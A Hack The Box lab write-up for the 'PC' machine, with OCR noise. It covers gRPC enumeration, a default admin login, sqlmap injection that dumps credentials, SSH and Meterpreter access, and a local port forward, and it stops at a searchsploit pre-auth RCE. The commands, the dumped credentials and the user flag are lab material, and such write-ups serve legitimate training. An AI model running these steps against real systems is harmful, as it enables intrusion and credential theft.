

**IP**: 10.129.99.76

# **Info Gathering**

## **Connect to HTB**

```
# Needed to modify the lab tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```
## **Initial Setup**



## **Enumeration**

# Add enumeration info into workspace db\_nmap -p- -sC -sV -O -A 10.129.99.76 -oN pc.nmap

### **Hosts**



#### **Services**



## **Gaining Access**

My initial port scan of default ports only saw SSH open. There are no known vulnerabilities for OpenSSH 8.2p1. I ran another port scan checking for all possible ports and discovered port 50051 was open. Nmap was unable to recognize the service.

### **Screenshot Evidence**



I searched google for TCP port 50051 and came across an article for captruing gRPC packets with Wireshark **ARTICLE LINK:** <https://grpc.io/blog/wireshark/>

50051 is the server side default port for an RPC chat application. Client side port is 51035

There is a tool gRPC UI that can be used to interact with the port which I installed **TOOL**:<https://github.com/fullstorydev/grpcui>



I needed to close firefox before executing the below command

```
# Run gRPC Gui tool
grpcui -plaintext 10.129.99.76:50051
```


I was able to login using the credentials admin:admin **USER**: admin **PASS**: admin

# **Request Data**



# **Request Timeout**



Invoke





## Response



ш

Е

#### **NAME**: token

#### **VALUE**:

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTYxODI0MzJ9.Mfe2zJDJoHs6T6 SIjA2YdO2WSyI5HoaOtcRqdGTnsUo

In the "**Method Name**" drop down I selected **getInfo**.

In the "**Request Metadata**" I added my token value and ran the query. I sent the request to repeater to play around with it more easily



I Google the error message I received to discover it is a Python error message This is a python sort method error message



I placed a single quote into the POST request field for ID and obtained a different error message



I was able to get what appears to be a successful query response when the id value is set to 1

```
"headers":[
  €
    "name":"content-type",
    "value":"application/grpc"
  },
  \overline{A}"name":"grpc-accept-encoding",
    "value":"identity, deflate, gzip"
  <sup>}</sup>
1,
"error":null,
"responses":[
  €
    "message":\{"message": "The admin is working hard to fix the issues."
    },
    "isError":false
  <sup>}</sup>
1,
"requests":{
  "total":1,
  "sent": 1},
"trailers":[
1
```
I saved the POST request in Burp by using "Copy to File" in Burpsuite **Screenshot Evidence**

```
<mark>noot⊕kali)-[~/HTB/Boxes/PC]</mark>
   cat sql.req
POST /invoke/SimpleApp.getInfo HTTP/1.1
Host: 127.0.0.1:46299
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: \star/\starAccept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
x-grpcui-csrf-token: h6FH6VJfw0Km5m400i7Uzzr90HvlrLuuuRsPQ863Sxc
X-Requested-With: XMLHttpRequest
Content-Length: 191
Origin: http://127.0.0.1:46299
Connection: close
Referer: http://127.0.0.1:46299/
Cookie: _grpcui_csrf_token=h6FH6VJfw0Km5m400i7Uzzr90HvlrLuuuRsPQ863Sxc
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkI
}],"data":[{"id":"1"}]}
             <mark>li</mark>)-[~/HTB/Boxes/PC]
```
I used sqlmap to fuzz for possible injections. The value ID may be an indication a SQL database is used for storing

the applications credentials

# Begin SQL Fuzz sqlmap -r sql.req --dump --batch --level=5 -p "JSON id"

This was successfuly in returning information **Screenshot Evidence**

```
[11:28:51] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:28:51] [INFO] fetching tables for database: 'SQLite masterdb'
[11:28:51] [INFO] fetching columns for table 'messages'
[11:28:52] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entrv]
  id | message
                                                       username
   | The admin is working hard to fix the issues. | admin
 -1
[11:28:52] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/root/.lo
[11:28:52] [INFO] fetching columns for table 'accounts'
[11:28:52] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
  password
                           username
  admin
                           admin
 HereIsYourPassWord1431 | sau
[11:28:52] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/root/.lo
[11:28:52] [INFO] fetched data logged to text files under '/root/.local/share/so
[*] ending @ 11:28:52 /2023-10-01/
```
I was able to use the discovered credentials to SSH into the server as Sau **USER**: sau **PASS**: HereIsYourPassWord1431

# SSH Way **ssh** sau@10.129.99.76 Password**:** HereIsYourPassWord1431 # Metasploit way use scanner**/ssh/**ssh\_login **set** RHOST 10.129.99.76 **set** USERNAME sau **set** PASSWORD HereIsYourPassWord1431 **set** STOP\_ON\_SUCCESS **true** run

```
<u>msf6</u> auxiliary(:
                                          > set -g RHOSTS 10.129.99.76
RHOSTS \Rightarrow 10.129.99.76
                  .99.76<br><mark>canner/</mark>ssh/ssh_login) > run
msf6 auxiliary(:
[*] 10.129.99.76:22 - Starting bruteforce
[+] 10.129.99.76:22 - Success: 'sau:HereIsYourPassWord1431' 'uid=1001(sau) gid=1001(sau) grou
UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
\lceil SSH session 1 opened (10.10.14.69:45981 \rightarrow 10.129.99.76:22) at 2023-10-01 11:32:22 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
<u>msf6</u> auxiliary(
```
I attempted to upgrade to a Meterpreter session and was successful

![](_page_9_Picture_130.jpeg)

#### **Screenshot Evidence**

```
msf6 auxiliary(so
                      _0 login) > [*] Meterpreter session 2 opened (10.10.14.69:1337 \rightarrow 10.129.99.76:4
[*] Stopping exploit/multi/handler
msf6 auxiliary(scanner/ssh/ssh login) > sessions
Active sessions
 Id Name Type
                          Information
                                         Connection
         shell linux
                          SSH root @
                                         10.10.14.69:45981 \rightarrow 10.129.99.76:22 (10.129.99.76)
 \mathbf{1}meterpreter x86/linux sau @ 10.129.99.76 10.10.14.69:1337 → 10.129.99.76:48556 (10.129.99.76)
 \overline{2}meterpreter > shell
Process 2266 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
sau@pc:~$ whoami
whoami
sau
sau@pc:~$ id
id
uid=1001(sau) gid=1001(sau) groups=1001(sau)
sau@pc:~$ hostname
hostname
pc
sau@pc:\sim$ hostname -I
hostname -I10.129.99.76 dead:beef::250:56ff:feb0:98e6
sau@pc:~\[HTB] 0:openvpn 1:msf* 2:grpc 3:bash-
```
I was then able to read the user flag

![](_page_10_Picture_2.jpeg)

## **USER FLAG**: 6d88b49968cca97512781fb2dcecc7ab

# **PrivEsc**

In my local enumeration I found port 8000 listening locally

![](_page_10_Picture_90.jpeg)

## **Screenshot Evidence**

![](_page_10_Picture_91.jpeg)

I set up a port forward in my Meterpreter session

```
# SSH Way
ssh -L 1090:localhost:8000 sau@10.129.99.76
Password: HereIsYourPassWord1431
# Meterpreter Way
portfwd add -l 1090 -p 8000 -r 127.0.0.1
```
![](_page_11_Picture_37.jpeg)

I then was able to access the site in my browser at <http://127.0.0.1:1090> **Screenshot Evidence**

![](_page_11_Picture_38.jpeg)

There was no version info on this page but the copyright is for 2022 which may mean something I found a Pre-auth RCE using searchsploit

![](_page_11_Picture_39.jpeg)

![](_page_12_Figure_1.jpeg)

